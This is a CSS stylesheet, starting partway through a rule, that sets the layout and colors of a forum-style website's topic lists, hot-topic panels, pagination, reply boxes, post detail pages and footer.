    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.careerStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.petrolStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

